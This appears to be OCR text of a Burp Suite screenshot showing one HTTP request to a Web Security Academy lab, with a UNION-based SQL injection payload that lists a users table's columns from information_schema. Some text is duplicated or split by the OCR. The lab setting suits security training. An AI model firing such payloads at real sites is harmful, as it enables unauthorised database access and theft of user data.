 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_c
occth'-- HTTP/2
2 Host: 0a6f001d03a829058125529b00bd00c9.web-security-academy.net
3 '-- http/2:
4 Cookie: session=BN9lCPFBRxc45nYtW713q1WwpyPXplsW
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a6f001d03a829058125529b00bd00c9.web-security-academy.net/
10 Dnt: 1
11 Sec-Gpc: 1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20